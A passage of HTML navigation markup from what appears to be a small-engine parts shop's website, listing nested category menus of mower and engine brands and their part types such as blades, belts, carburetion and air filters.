                                  href="https://www.auxpetitsmoteurs.com/en/263_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-293">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/293_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/436_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-508">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/508_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/204_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_97687" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_97687">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/236_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/244_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/251_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/258_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/264_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-267">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-294">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/294_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/437_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-509">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/509_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy" data-depth="3"
                                              >
              Lawn Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_1495" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_1495">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/237_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-245">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/245_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-252">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/252_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/259_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-415">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/415_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-422">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/422_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/445_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/446_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/447_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-448">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/448_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/451_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/206_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_98017" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_98017">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/238_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-246">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/246_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-253">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/253_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/260_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-356">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/356_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-373">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5554" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_5554">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-607">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air" data-depth="5"
                                              >
              Filtre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-374">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/374_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-377">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/377_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/207_toro" data-depth="3"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_44327" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_44327">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/239_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/247_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/254_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/261_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/265_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand" data-depth="4"
                                              >
              Wheel support
                                
              </a>
                          </li>
                    <li class="category" id="category-295">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/295_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-297">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/409_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/412_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-414">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/414_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/423_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/208_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86491" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_86491">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/240_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-248">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/248_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/255_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-682">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/682_courroie" data-depth="4"
                                              >
              Courroie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-288">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/288_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_74538" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_74538">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-289">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/289_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-371">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/371_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-644">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-570">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/570_ego" data-depth="3"
                                              >
              EGO
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/172_engine" data-depth="2"
                                              >
              Engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_53982" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_53982">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_8621" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_8621">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-426">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/426_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-427">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/427_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/428_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-429">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/429_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/430_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/433_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil" data-depth="4"
                                              >
              Oil rod
                                
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/435_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-575">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence" data-depth="4"
                                              >
              Bouchon à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-656">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur" data-depth="4"
                                              >
              Ressort de gouverneur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/227_tecumseh" data-depth="3"
                                              >
              Tecumseh
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14238" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_14238">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-393">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/393_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-394">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/394_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-395">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/395_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-396">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/396_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-397">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/397_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-400">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/401_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission" data-depth="4"
                                              >
              Peerless transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/403_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-" data-depth="3"
                                              >
              LCT (Ariens, Husqvarna)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37739" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37739">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-388">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/388_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-389">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/389_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-390">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/390_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-391">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-392">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/392_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/405_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-609">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/229_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_89299" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_89299">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-522">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/522_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-523">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/523_Exaust" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-524">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/524_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-528">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/528_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-687">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence" data-depth="4"
                                              >
              Réservoir a essence
                                
              </a>
                          </li>
                    <li class="category" id="category-703">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/703_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-704">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/704_gaskets" data-depth="4"
                                              >
              Gaskets
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/230_kohler" data-depth="3"
                                              >
              Kohler
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_75890" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_75890">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/442_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/443_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/444_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-637">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-665">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence" data-depth="4"
                                              >
              Filtre à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-666">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/231_kawasaki" data-depth="3"
                                              >
              Kawasaki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9919" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9919">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-515">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/515_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-516">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/516_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-517">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/517_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-636">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components" data-depth="4"
                                              >
              Electrical parts and components
                                
              </a>
                          </li>
                    <li class="category" id="category-688">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-" data-depth="4"
                                              >
              Réservoir à essence ( Bouchon )
                                
              </a>
                          </li>
                    <li class="category" id="category-689">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur" data-depth="4"
                                              >
              Pièces externe moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-690">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories" data-depth="4"
                                              >
              Carburation accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-691">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile" data-depth="4"
                                              >
              Joints moteur  &amp; joints d&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/232_tohatsu" data-depth="3"
                                              >
              Tohatsu
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_53252" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_53252">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-529">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/529_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-530">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/530_water-pump" data-depth="4"
                                              >
              Water pump
                                
              </a>
                          </li>
                    <li class="category" id="category-531">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/531_various" data-depth="4"
                                              >
